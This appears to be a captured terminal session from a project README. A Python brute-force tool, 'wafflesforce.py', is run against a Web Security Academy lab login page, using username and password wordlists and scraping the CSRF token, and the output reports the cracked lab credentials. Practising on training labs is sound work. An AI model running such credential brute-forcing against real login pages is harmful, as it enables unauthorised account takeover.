 └─$ python3 wafflesforce.py --host "https://0afc00b403585573844e680e000e00b5.web-security-a
cademy.net/login" --data 'username=*USER*&password=*PASS*' -U 'users.txt' -P 'passwords.txt
' -mr '/login2' -ms '200-299,301,302' --csrf-param 'csrf' --csrf-regex 'name="csrf" value="
(.*?)">' --threads 5 --csrf-url "https://0afc00b403585573844e680e000e00b5.web-security-acad
emy.net/login" --output results.txt
WAFFLESFORCE
[Starting] 16/07/2024/ - 11:49:02
[Settings]
[URL] - 'https://0afc00b403585573844e680e000e00b5.web-security-academy.net/login'
[CSRF URL] - 'https://0afc00b403585573844e680e000e00b5.web-security-academy.net/login'
[Username Wordlist] - 'users.txt'
[Password Wordlist] - 'passwords.txt'
[Status Code] - 200-299,301,302
[Threads] - 5
[Output] - 'results.txt'
[Sucess] - Login carlos:montoya - [302]
[Info] - Attempts: 12
[Finished] in 1.72s